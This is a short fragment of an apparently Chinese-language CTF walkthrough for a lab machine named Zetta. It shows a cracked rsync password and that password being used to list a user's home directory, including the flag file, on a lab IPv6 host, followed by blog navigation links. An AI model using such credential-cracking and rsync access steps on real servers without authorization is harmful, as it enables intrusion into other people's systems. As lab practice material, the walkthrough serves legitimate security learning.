 [+] Found password: computer
dayu@kali:~/桌面/dayuZetta$
dayu@kali:~/桌面/dayuZetta$ rsync --list-only rsync://roy@[dead:beef::0250:56ff:fe88:e5fa]:8730/home_roy
rsync: failed to connect to dead:beef::0250:56ff:fe88:e5fa (dead:beef::250:56ff:fe88:e5fa): No route to host (113)
rsync error: error in socket IO (code 10) at clientserver.c(127) [Receiver=3.1.3]
dayu@kali:~/桌面/dayuZetta$ RSYNC_PASSWORD=computer rsync rsync://roy@[dead:beef::250:56ff:feb9:feac]:8730/home_roy
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
You must have explicit, authorized permission to access this rsync
server. Unauthorized attempts and actions to access or use this
system may result in civil and/or criminal penalties.
All activities performed on this device are logged and monitored.
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
@ZE::A staff
This rsync server is solely for access to the zetta master server.
The modules you see are either provided for "Backup access" or for
"Cloud sync".
drwxr-xr-x 4,096 2019/07/28 18:52:29 .
lrwxrwxrwx 9 2019/07/27 18:57:06 .bash_history
-rw-r--r-- 220 2019/07/27 15:03:28 .bash_logout
-rw-r--r-- 3,526 2019/07/27 15:03:28 .bashrc
-rw-r--r-- 807 2019/07/27 15:03:28 .profile
-rw------- 4,752 2019/07/27 17:24:24 .tudu.xml
-r--r--r-- 33 2019/07/27 17:24:24 user.txt
dayu@kali:~/桌面/dayuZetta$
uSmasher2
d
1.xlsx
uWriteup
uChainsaw
yuJarvis
大余安全
https://blog.csdn.net/qq_34801745